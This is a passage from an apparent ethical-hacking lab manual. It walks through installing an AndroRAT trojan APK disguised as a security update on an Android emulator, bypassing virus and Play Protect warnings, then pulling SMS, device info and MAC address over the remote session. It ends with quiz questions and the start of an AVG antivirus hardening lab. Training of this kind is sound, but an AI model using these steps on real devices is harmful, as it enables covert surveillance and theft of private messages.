

1. Click [Android](https://labclient.labondemand.com/Instructions/59a9e959-9b6d-4783-825c-41a91d326624) to switch to the **Android** emulator machine.
2. If the **Android** machine is non-responsive then, click the **Commands** icon from the top section of the screen and navigate to **Power and Display** --> **Reset/Reboot machine**.

If **Reset/Reboot machine** pop-up appears, click **Yes** to proceed.

1. In the **Android Emulator GUI**, click the **Chrome** icon on the lower section of the **Home Screen** to launch the browser
2. In the address bar, type **http://10.10.1.13/share** and press **Enter**.

If a **Browse faster. Use less data.** notification appears, click **No thanks**.

If a pop up appears, click **Allow**.

1. The **Index of /share** page appears; click **SecurityUpdate.apk** to download the application package file.
2. If **Chrome needs storage access to download files**, a pop-up appears; click **Continue**. If any pop-up appears stating that the file contains a virus, ignore the message and download the file anyway.

**In Allow Chrome to access photos, media, and files on your device?**, click **ALLOW**.

1. If **File can't be downloaded securely** pop-up appears click **Keep**.
2. After the file downloads, **File downloaded** pop-up appears, click **Open**.



1. **Google Service Framework** window appears, click **INSTALL** button to install the malicious app.

If pop-up appears, click **More details | Install anyway**.



1. After the application is installed successfully, an **App installed** notification appears; click **OPEN**.

Blocked by play protect pop-up appears click **INSTALL ANYAY**

Send app for scanning? pop-up appears, click **DON'T SEND**



1. The malicious application starts running in the background without the victim being totally unaware of it.
2. Click [Parrot Security](https://labclient.labondemand.com/Instructions/59a9e959-9b6d-4783-825c-41a91d326624) switch back to the **Parrot Security** machine. The **Interpreter** session has been opened successfully, with a connection from the victim machine (**10.10.1.14**), as shown in the screenshot.

In this case, **10.10.1.14** is the IP address of the victim machine (**Android Emulator**).



1. In the **Interpreter** session, type **help** and press **Enter** to view the available commands in the opened session.



1. Now, type **deviceInfo** and press **Enter** to view the device related information.



1. Type **getSMS inbox** and press **Enter** to obtain a file containing SMSes from the inbox of a victim device.
2. This file is stored at the location **/home/attacker/AndroRAT/Dumps**.



1. Type **getMACAddress** and press **Enter** to view the MAC address of the victim's device.



1. In a similar manner, you can attempt to execute additional commands available in the list of help commands to gather more information on the target device.
2. Type **exit** and press **Enter** to terminate the Interpreter session.
3. This concludes the demonstration on hacking an Android device through APK file created using AndroRAT.
4. Close all open windows and document all acquired information.
5. You can also use other Android hacking tools such as **hxp_photo_eye** (https://github.com), **Gallery Eye** (https://github.com), **mSpy** (https://www.mspy.com), and **Hackingtoolkit** (https://github.com) to hack Android devices.

**Question 17.1.2.1**

Use AndroRAT to create an APK file to hack an Android device. Enter the option that is used to specify the local IP address while creating an APK file using androRAT.



**Question 17.1.2.2**

Use AndroRAT to create an APK file to hack an Android device. What is the command used to obtain a file containing SMSes from the inbox of a victim device using androRAT.



PreviousNext

Lab 2: Secure Android Devices using Various Android Security Tools

**Lab Scenario**

Like personal computers, mobile devices store sensitive data and are susceptible to various threats. Therefore, they should be properly secured in order to prevent the compromise or loss of confidential data, lessen the risk of various threats such as viruses and Trojans, and mitigate other forms of abuse. Strict measures and security tools are vital to strengthening the security of these devices.

Android's growing popularity has led to increased security threats, ranging from typical malware to advanced phishing and identity theft techniques. As a professional ethical hacker or penetration tester, you should scan for any unsecured settings on the mobile device you are assessing, and then take appropriate action to secure them. You must do this before hackers exploit these vulnerabilities by; for example, downloading sensitive data, committing a crime using your Android device as a launchpad, and ultimately endangering your business.

There are various security tools available for scanning, detecting, and assessing the vulnerabilities and security status of Android devices. Many security software companies have launched their own apps, including several complete security suites with antitheft capabilities.

The tasks in this lab will assist you in performing a security assessment of a target Android device.

**Lab Objectives**

* Secure Android devices from malicious apps using AVG

**Overview of Android Security Tools**

Android security tools reveal the security posture of particular Android platforms and devices. You can use them to find various ways to strengthen the security and robustness of your organization's mobile platforms. These tools automate the process of accurate Android platform security assessment.

Task 1: Secure Android Devices from Malicious Apps using AVG

AVG AntiVirus is mobile security tool that provides protection against harmful viruses and malware. It also provides protection to your personal data afe with App Lock, Photo Vault, Wi-Fi Security Scan, Hack Alerts, Malware security, and App Permissions advisor.

In this task, we will secure an Android device from malicious applications using AVG AntiVirus & Security.

1. Click on [Android](https://labclient.labondemand.com/Instructions/59a9e959-9b6d-4783-825c-41a91d326624) to switch to **Android** machine, click **Commands** icon from the top section of the screen, click on **Power and Display**button and select **Reset/Reboot machine**.

If **Reset/Reboot machine** pop-up appears, click **Yes** to proceed.

1. After the machine reboots, swipe-up the home screen, which will show all apps. Click on the **AVG AntiVirus** app.



1. **AVG AntiVirus** initializes. A **Welcome to AVG** message appears; click the **GET STARTED** button to proceed.



1. Click **SKIP** present on the top-right corner of the window.

